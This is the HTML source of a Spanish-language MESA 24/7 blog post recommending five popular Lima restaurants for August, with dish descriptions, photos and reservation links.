<link rel='stylesheet' id='wp-mediaelement-css' href='https://blog.mesa247.pe/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

	<body class="wp-singular post-template-default single single-post postid-1195 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-aspect">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TT88PB72"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
			
			
		<header id="site-header" class=" ">
			
			<div id="site-header-inner">
			
								
					<!-- header top -->
					<div id="header-top">
						<div class="container clearfix">
						
															<form id="header-search" role="search" method="get" action="https://blog.mesa247.pe/">
									<button type="submit" id="submit-button">
										<i class="fa fa-search"></i>
									</button>
									<input type="text" placeholder="Type to Search..." class="font-opensans-reg" name="s" id="s" />
								</form>
																			
															<ul class="header-social">
																	</ul>
														
						</div>
					</div>
					
								
				<!-- header middle -->
				<div id="header-middle">
					<div class="container">
					
						<div class="medium-header-container clearfix">
						
														
							<!-- Site logo -->
							<a href="https://blog.mesa247.pe/" id="site-logo">
								<img src="https://blog.mesa247.pe/wp-content/uploads/2020/12/blog-mesa-compri-v2.png" alt="mesa 24/7">
							</a>

							<!-- Mobile burger icon -->
							<div id="mobile-nav-button">
								<div id="mobile-nav-icon">
									<span></span>
									<span></span>
									<span></span>
									<span></span>
								</div>
							</div>
							
						</div>
				
					</div>
				</div>
				
				<!-- header navigation -->
				<div id="header-navigation" class="nav-fixed">
					<div class="container">
						
						<nav id="header-nav">
							<ul id="nav-ul" class="menu font-montserrat-reg clearfix"><li id="menu-item-6494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6494"><a href="https://www.mesa247.pe/">Reserva Online</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1776"><a href="https://blog.mesa247.pe/categoria/articulos/">Categorias</a>
<ul class="sub-menu">
	<li id="menu-item-2278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2278"><a href="https://blog.mesa247.pe/categoria/articulos/sugerencias_por_distrito_lugar/">Sugerencias por Distrito/Lugar</a></li>
	<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1778"><a href="https://blog.mesa247.pe/categoria/fechas_especiales/">Fechas especiales</a></li>
	<li id="menu-item-1779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1779"><a href="https://blog.mesa247.pe/categoria/trivias/">Trivias</a></li>
</ul>
</li>
<li id="menu-item-2279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2279"><a href="https://blog.mesa247.pe/categoria/promociones/">Promociones</a></li>
<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2364"><a href="https://blog.mesa247.pe/categoria/videos/">Videos</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6495"><a>Autores</a>
<ul class="sub-menu">
	<li id="menu-item-6496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6496"><a href="https://blog.mesa247.pe/author/m3s4247pe/">MESA 24/7</a></li>
	<li id="menu-item-6497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6497"><a href="https://blog.mesa247.pe/author/eltrinche/">El Trinche</a></li>
	<li id="menu-item-6498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6498"><a href="https://blog.mesa247.pe/author/melanie-y-meghan-macpherson/">Melanie y Meghan Macpherson</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6499"><a href="https://blog.mesa247.pe/author/jean-pierre-durand/">Jean Pierre Durand</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6500"><a href="https://blog.mesa247.pe/author/antonella-fortunic/">Antonella Fortunic</a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6501"><a href="https://blog.mesa247.pe/author/jama/">Adriana Miranda</a></li>
	<li id="menu-item-6502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6502"><a href="https://blog.mesa247.pe/author/yo-invito/">Mariana Valverde</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6503"><a href="https://blog.mesa247.pe/author/ezamora/">Elizabeth Zamora</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6504"><a href="https://blog.mesa247.pe/author/foodie-monster/">Foodie Monster</a></li>
	<li id="menu-item-6505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6505"><a href="https://blog.mesa247.pe/author/ayumi-sakaguchi/">Ayumi Sakaguchi</a></li>
</ul>
</li>
<li id="menu-item-12696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12696"><a href="https://blog.mesa247.pe/escribe-para-nosotros/">Escribe para nosotros</a></li>
</ul>						</nav>
					
					</div>
				</div>
			
			</div>
		</header>

<div id="main-content">

	
				
		
	<!-- page content -->
	<section class="single-blog-main page-section">
		<div class="container">
		
						
						
			<div class="row">
			
				<div class="col-xlarge-8 col-medium-8  ">

					<!-- blog post main content -->
					<article id="post-1195" class="blog-post-content post-1195 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos category-restaurantes-favoritos category-restaurantes_top_por_mes tag-agosto tag-barranco tag-broilers tag-carnes tag-comida-peruana tag-contemporaneo tag-la-cuadra-de-salvador tag-lima tag-lima-27 tag-lo-mejor-de-lima tag-mayta tag-mesa-247 tag-miraflores tag-morelia tag-nikkei tag-osaka tag-peru tag-pizzas-a-la-parrilla tag-reservas tag-restaurantes tag-restaurantes-de-moda tag-rolls tag-top">
				
													

	
		
				
		
	
	
	
						
						<div class="single-blog-title">
						
															<h1 class="font-montserrat-reg">Los 5 restaurantes Top de Agosto</h1>
														
															<div class="font-opensans-reg">
									<ul class="post-categories">
	<li><a href="https://blog.mesa247.pe/categoria/articulos/" rel="category tag">Artículos</a></li>
	<li><a href="https://blog.mesa247.pe/categoria/restaurantes-favoritos/" rel="category tag">Restaurantes favoritos</a></li>
	<li><a href="https://blog.mesa247.pe/categoria/articulos/restaurantes_top_por_mes/" rel="category tag">Restaurantes TOP por mes</a></li></ul>								</div>
														
						</div>
						
						<!-- blog post text content -->
						<div class="page-content clearfix">
							<div class='heateorSssClear'></div><div style="float: right" class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href='https://blog.mesa247.pe/los-5-restaurantes-top-en-agosto/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.mesa247.pe%2Flos-5-restaurantes-top-en-agosto%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss><ss class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?via=mesa247&text=Los%205%20restaurantes%20Top%20de%20Agosto&url=https%3A%2F%2Fblog.mesa247.pe%2Flos-5-restaurantes-top-en-agosto%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss><ss class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Linkedin" Title="Linkedin" class="heateorSssSharing heateorSssLinkedinBackground" onclick='heateorSssPopup("http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fblog.mesa247.pe%2Flos-5-restaurantes-top-en-agosto%2F&title=Los%205%20restaurantes%20Top%20de%20Agosto")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssLinkedinSvg"></ss><ss class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Whatsapp" Title="Whatsapp" class="heateorSssSharing heateorSssWhatsappBackground" onclick='heateorSssPopup("https://web.whatsapp.com/send?text=Los%205%20restaurantes%20Top%20de%20Agosto https%3A%2F%2Fblog.mesa247.pe%2Flos-5-restaurantes-top-en-agosto%2F")'><ss style="display:block" class="heateorSssSharingSvg heateorSssWhatsappSvg"></ss><ss class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Reddit" Title="Reddit" class="heateorSssSharing heateorSssRedditBackground" onclick='heateorSssPopup("http://reddit.com/submit?url=https%3A%2F%2Fblog.mesa247.pe%2Flos-5-restaurantes-top-en-agosto%2F&title=Los%205%20restaurantes%20Top%20de%20Agosto")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssRedditSvg"></ss><ss class="heateor_sss_square_count heateor_sss_reddit_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><ss class="heateor_sss_square_count">&nbsp;</ss><i style="width:70px;height:35px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></i></li></ul><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><br/><h2 style="text-align: center;"><strong>¿Conoces los restaurantes más trendy?</strong></h2>
<h3 style="text-align: justify;">Olvídate de estar preguntando a dónde salir a comer, hicimos la tarea por ti. Te presentamos los 5 restaurantes más visitados del momento en Lima. Desde pizzas a la parrilla en Miraflores, hasta unas deliciosas carnes en la mejor terraza de Barranco. Opciones casuales, elegantes, chics y deliciosas. ¿Aún no los pruebas? ¡No seas el último en conocerlos!</h3>
<p><a href="http://www.mesa247.pe/lima/restaurante/mayta?utm_source=Blog%20MESA%2024%2F7&amp;utm_medium=Articulo&amp;utm_content=Restaurantes%20Top%20Agosto&amp;utm_campaign=Restaurantes%20Top%20Agosto" target="_blank"><img decoding="async" class="lazy lazy-hidden aligncenter  wp-image-1202" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/logo-mayta.jpg" alt="logo mayta" width="231" height="105" /><noscript><img decoding="async" class="aligncenter  wp-image-1202" src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/logo-mayta.jpg" alt="logo mayta" width="231" height="105" /></noscript></a></p>
<h4 style="text-align: center;">Ofrece una <strong>cocina en constante evolución con tácticas contemporáneas</strong>, donde la prioridad es el producto perfecto, que gira alrededor de las estaciones y las experiencias de Jaime Pesaque.</h4>
<p><a href="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/Mayta-local.jpg"><img fetchpriority="high" decoding="async" class="lazy lazy-hidden aligncenter size-full wp-image-1205" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/Mayta-local.jpg" alt="Mayta local" width="900" height="577" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-1205" src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/Mayta-local.jpg" alt="Mayta local" width="900" height="577" /></noscript></a></p>
<p>&nbsp;</p>
<h3 style="text-align: center;">Lo más pedido:</h3>
<p style="text-align: center;">PATO CON ARROZ (2 personas)</p>
<p style="text-align: center;">Magret ahumado, pierna confitada, foie gras, huevo frito de pato y chalaca encurtida.</p>
<p style="text-align: center;"><a href="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/pato-con-arroz.jpg"><img decoding="async" class="lazy lazy-hidden aligncenter size-full wp-image-1211" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/pato-con-arroz.jpg" alt="pato con arroz mayta" width="856" height="610" /><noscript><img decoding="async" class="aligncenter size-full wp-image-1211" src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/pato-con-arroz.jpg" alt="pato con arroz mayta" width="856" height="610" /></noscript></a></p>
<p>&nbsp;</p>
<p style="text-align: center;">RISOTTO DE CHUPE</p>
<p style="text-align: center;">Camarones a la sartén, huevo pochado, espárragos y sal de camarón.</p>
<p style="text-align: center;"><a href="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/Mayta-plato.jpg"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter size-full wp-image-1206" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/Mayta-plato.jpg" alt="Mayta plato RISOTTO DE CHUPE" width="720" height="479" /><noscript><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1206" src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/Mayta-plato.jpg" alt="Mayta plato RISOTTO DE CHUPE" width="720" height="479" /></noscript></a></p>
<p style="text-align: center;"><span style="color: #808080;"><strong><a style="color: #808080;" href="http://www.mesa247.pe/lima/restaurante/mayta?utm_source=Blog%20MESA%2024%2F7&amp;utm_medium=Articulo&amp;utm_content=Restaurantes%20Top%20Agosto&amp;utm_campaign=Restaurantes%20Top%20Agosto" target="_blank">RESERVA TU MESA Y PRUEBA LA NUEVA COCINA PERUANA <span style="text-decoration: underline; color: #3366ff;">AQUÍ</span></a></strong></span></p>
<hr />
<p style="text-align: center;"><a href="http://www.mesa247.pe/lima/restaurante/la_cuadra_de_salvador?utm_source=Blog%20MESA%2024%2F7&amp;utm_medium=Articulo&amp;utm_content=Restaurantes%20Top%20Agosto&amp;utm_campaign=Restaurantes%20Top%20Agosto"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter  wp-image-1200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/logo-la-cuadra-salvador.jpg" alt="logo la cuadra salvador" width="244" height="111" /><noscript><img loading="lazy" decoding="async" class="aligncenter  wp-image-1200" src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/logo-la-cuadra-salvador.jpg" alt="logo la cuadra salvador" width="244" height="111" /></noscript></a></p>
<h4 style="text-align: center;">Su propuesta es servir las mejores carnes Americanas Angus Prime, las cuales logran la <strong>cocción perfecta en Los broilers de alta temperatura</strong>, manteniendo los jugos y sabores propios de la carne.</h4>
<p style="text-align: center;"><span style="text-decoration: underline;"><span style="color: #808080; text-decoration: underline;"><a style="color: #808080; text-decoration: underline;" href="http://blogtmp.mesa247.pe/carne-y-broilers-en-la-cuadra-de-salvador/" target="_blank">Conoce un poco más de La Cuadra de Salvador aquí</a></span></span></p>
<p style="text-align: center;"><a href="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/La-Cuadra-de-Salvador-local.png"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter size-full wp-image-1196" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/La-Cuadra-de-Salvador-local.png" alt="La Cuadra de Salvador local" width="667" height="437" /><noscript><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1196" src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/La-Cuadra-de-Salvador-local.png" alt="La Cuadra de Salvador local" width="667" height="437" /></noscript></a></p>
<h3 style="text-align: center;">Su fuerte:</h3>
<p style="text-align: center;">La carne americana es la estrella. Ofrecen distintos cortes desde prime rib, hasta bife ancho, angosto (New York Strip), T-Bone y mucho más.</p>

<h3 style="text-align: center;">Lo mejor: Sus acompañamientos y guarniciones</h3>
<p style="text-align: center;">Tienen demasiadas opciones deliciosas: platanitos amelcochados, papas fritas trufadas, camotitos en rejilla crocantes, puré de papá artesanal, onion rings, entre otras.</p>

<p style="text-align: center;"><strong><a style="color: #808080;" href="http://www.mesa247.pe/lima/restaurante/la_cuadra_de_salvador?utm_source=Blog%20MESA%2024%2F7&amp;utm_medium=Articulo&amp;utm_content=Restaurantes%20Top%20Agosto&amp;utm_campaign=Restaurantes%20Top%20Agosto" target="_blank">RESERVA TU MESA Y DISFRUTA DE UNAS BUENAS CARNES <span style="text-decoration: underline;"><span style="color: #3366ff; text-decoration: underline;">AQUÍ</span></span></a></strong></p>
<hr />
<p style="text-align: center;"><a href="http://www.mesa247.pe/lima/restaurante/lima27?utm_source=Blog%20MESA%2024%2F7&amp;utm_medium=Articulo&amp;utm_content=Restaurantes%20Top%20Agosto&amp;utm_campaign=Restaurantes%20Top%20Agosto"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter  wp-image-1201" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/logo-lima-27.jpg" alt="logo lima 27" width="202" height="91" /><noscript><img loading="lazy" decoding="async" class="aligncenter  wp-image-1201" src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/logo-lima-27.jpg" alt="logo lima 27" width="202" height="91" /></noscript></a></p>
<h4 style="text-align: center;">Una propuesta exquisita y representativa de todo <strong>el sabor de la tradición y modernidad de la cocina limeña</strong> de hoy. Cinco acogedores y modernos ambientes en una tradicional casona sanisidrina.</h4>
<p style="text-align: center;"><a href="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/Lima-27-local.jpg"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter size-full wp-image-1198" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/Lima-27-local.jpg" alt="Lima 27 local" width="720" height="720" /><noscript><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1198" src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/Lima-27-local.jpg" alt="Lima 27 local" width="720" height="720" /></noscript></a></p>
<h3 style="text-align: center;">¿SU ENCANTO?</h3>
<p style="text-align: center;">Ofrece espacios muy variados, decorados de una manera distinta, perfecto para cada ocasión. Si vas a almorzar, puedes elegir el salón principal pero si vas de noche y prefieres unos tragos y piqueos, debes reservas en la terraza sí o sí.</p>

<h3 style="text-align: center;">¿QUÉ ME PIDO?</h3>
<p style="text-align: center;">Te recomendamos probar su deliciosa degustación de causitas de todo tipo como para comenzar de una manera fresca y divertida. De segundo deberías probar el atún en costra con puré de poros y onion rings. Simplemente exquisito!</p>

<p style="text-align: center;"><strong><a style="color: #808080;" href="http://www.mesa247.pe/lima/restaurante/lima27?utm_source=Blog%20MESA%2024%2F7&amp;utm_medium=Articulo&amp;utm_content=Restaurantes%20Top%20Agosto&amp;utm_campaign=Restaurantes%20Top%20Agosto" target="_blank">RESERVA TU MESA Y PRUEBA LO MEJOR DE LIMA 27 <span style="text-decoration: underline;"><span style="color: #3366ff; text-decoration: underline;">AQUÍ</span></span></a></strong></p>
<hr />
<p style="text-align: center;"><a href="http://www.mesa247.pe/lima/restaurante/morelia?utm_source=Blog%20MESA%2024%2F7&amp;utm_medium=Articulo&amp;utm_content=Restaurantes%20Top%20Agosto&amp;utm_campaign=Restaurantes%20Top%20Agosto"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter  wp-image-1203" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/logo-morelia.jpg" alt="logo morelia" width="222" height="101" /><noscript><img loading="lazy" decoding="async" class="aligncenter  wp-image-1203" src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/logo-morelia.jpg" alt="logo morelia" width="222" height="101" /></noscript></a></p>
<h4 style="text-align: center;">Es un lugar donde se disfrutan<strong> pizzas especiales y diferentes ya que están hechas a la parrilla</strong>…además, utilizan los mejores y más frescos ingredientes y te ofrecen nuevas combinaciones gourmet.</h4>
<p style="text-align: center;"><a href="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/Morelia-local.jpg"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter  wp-image-1207" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/Morelia-local-1280x854.jpg" alt="Morelia local" width="897" height="599" /><noscript><img loading="lazy" decoding="async" class="aligncenter  wp-image-1207" src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/Morelia-local-1280x854.jpg" alt="Morelia local" width="897" height="599" /></noscript></a></p>
<h3 style="text-align: center;">¡Pizzas de todo tipo!</h3>
<p style="text-align: center;">Con muchas variedades y preparadas de una manera diferente (a la parrilla), prepárate para disfrutar de almuerzos o cenas de música, amigos, vino y pizzas…</p>
<p style="text-align: center;">Te recomendamos probar la pizza de la chacra, una de nuestras favoritas de lejos.</p>
<p style="text-align: center;"><a href="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/morelia-pizza.jpg"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter size-full wp-image-1221" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/morelia-pizza.jpg" alt="morelia pizza" width="960" height="635" /><noscript><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1221" src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/morelia-pizza.jpg" alt="morelia pizza" width="960" height="635" /></noscript></a></p>
<div style="width: 1280px;" class="wp-video"><video class="wp-video-shortcode" id="video-1195-1" width="1280" height="720" preload="metadata" controls="controls"><source class="lazy lazy-hidden" type="video/mp4" src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/video-pizzas-morelia.mp4?_=1" /><a href="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/video-pizzas-morelia.mp4">http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/video-pizzas-morelia.mp4</a></video></div>
<h3 style="text-align: center;"></h3>
<h3 style="text-align: center;">¡UN DATAZO!</h3>
<p style="text-align: center;">Para todos los que trabajan o se reunen por Miraflores durante la semana, no se pueden perder el almuerzo ejecutivo que ofrece Morelia. Más abajo les copiamos la carta. Provecho!</p>
<p style="text-align: center;"><a href="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/morelia-alm-ejecutivo.png"><br />
</a> <a href="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/morelia-Almuerzo-ejecutivo.jpg"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter size-large wp-image-1224" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/morelia-Almuerzo-ejecutivo.jpg" alt="morelia Almuerzo ejecutivo" width="960" height="720" /><noscript><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-1224" src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/morelia-Almuerzo-ejecutivo.jpg" alt="morelia Almuerzo ejecutivo" width="960" height="720" /></noscript></a></p>
<p style="text-align: center;"><a href="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/morelia-alm-ejecutivo.png"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter size-full wp-image-1223" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/morelia-alm-ejecutivo.png" alt="morelia alm ejecutivo" width="415" height="677" /><noscript><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1223" src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/morelia-alm-ejecutivo.png" alt="morelia alm ejecutivo" width="415" height="677" /></noscript></a></p>
<p style="text-align: center;"><strong><a style="color: #808080;" href="http://www.mesa247.pe/lima/restaurante/morelia?utm_source=Blog%20MESA%2024%2F7&amp;utm_medium=Articulo&amp;utm_content=Restaurantes%20Top%20Agosto&amp;utm_campaign=Restaurantes%20Top%20Agosto" target="_blank">RESERVA TU MESA Y ENAMÓRATE DE LAS PIZZAS A LA PARRILLA <span style="text-decoration: underline;"><span style="color: #3366ff; text-decoration: underline;">AQUÍ</span></span></a></strong></p>
<hr />
<p style="text-align: center;"><a href="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/logo-osaka.jpg"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter  wp-image-1204" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/logo-osaka.jpg" alt="logo osaka" width="248" height="113" /><noscript><img loading="lazy" decoding="async" class="aligncenter  wp-image-1204" src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/logo-osaka.jpg" alt="logo osaka" width="248" height="113" /></noscript></a></p>
<h4 style="text-align: center;">Combinar <strong>cortes, cocción y sabrosos insumos peruano-orientales</strong>, en una mezcla intensa de sabores, texturas, aromas y colores es la idea detrás de su carta. Una delicia nikkei.</h4>
<p style="text-align: center;"><a href="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/Osaka-local.jpg"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter size-full wp-image-1209" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/Osaka-local.jpg" alt="Osaka local" width="720" height="480" /><noscript><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1209" src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/Osaka-local.jpg" alt="Osaka local" width="720" height="480" /></noscript></a></p>
<h3 style="text-align: center;">Para comenzar:</h3>
<p style="text-align: center;">Un trio de nigiris, preparados con ingredientes frescos de tu elección. Elige los que más te gusten 🙂</p>
<p style="text-align: center;"><a href="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/Osaka-plato.jpg"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter size-full wp-image-1210" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/Osaka-plato.jpg" alt="Osaka plato" width="720" height="480" /><noscript><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1210" src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/08/Osaka-plato.jpg" alt="Osaka plato" width="720" height="480" /></noscript></a></p>
<h3 style="text-align: center;">Para seguirla:</h3>
<p style="text-align: center;">Makis! Te recomendamos el Osaka Maki, a base de kani, cebolla china a la plancha y ebi furai. Por fuera chupe de cangrejo gratinado al fuego. Para los más aventurero que buscan incursionar aún más les reocmendamos el Pyramid; uno de los futomakis más pedidos de Osaka.</p>

<p style="text-align: center;"><a href="http://www.mesa247.pe/lima/restaurante/osaka_el_polo" target="_blank"><span style="color: #808080;"><strong>RESERVA TU MESA Y CONOCE LA VERDADERA COMIDA NIKKEI EN</strong></span></a></p>
<p style="text-align: center;"><span style="text-decoration: underline;"><span style="color: #3366ff; text-decoration: underline;"><a style="color: #3366ff; text-decoration: underline;" href="http://www.mesa247.pe/lima/restaurante/osaka_san_isidro?utm_source=Blog%20MESA%2024%2F7&amp;utm_medium=Articulo&amp;utm_content=Restaurantes%20Top%20Agosto&amp;utm_campaign=Restaurantes%20Top%20Agosto" target="_blank">SAN ISIDRO</a></span></span></p>
<p style="text-align: center;"><span style="text-decoration: underline;"><span style="color: #3366ff; text-decoration: underline;"><a style="color: #3366ff; text-decoration: underline;" href="http://www.mesa247.pe/lima/restaurante/osaka_el_polo" target="_blank">SURCO</a></span></span></p>
<hr />
<h3 style="text-align: center;">Descargate nuestra app en:</h3>
<p><a href="https://itunes.apple.com/us/app/mesa-24-7/id782068425?l=es&amp;ls=1&amp;mt=8&amp;utm_source=blog&amp;utm_medium=blog&amp;utm_campaign=Restaurantes%20trendy%20junio" target="_blank"><img loading="lazy" decoding="async" class="lazy lazy-hidden  wp-image-876 aligncenter" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/07/app_store_badge_es.png" alt="app_store_badge_es" width="211" height="79" /><noscript><img loading="lazy" decoding="async" class=" wp-image-876 aligncenter" src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/07/app_store_badge_es.png" alt="app_store_badge_es" width="211" height="79" /></noscript></a></p>
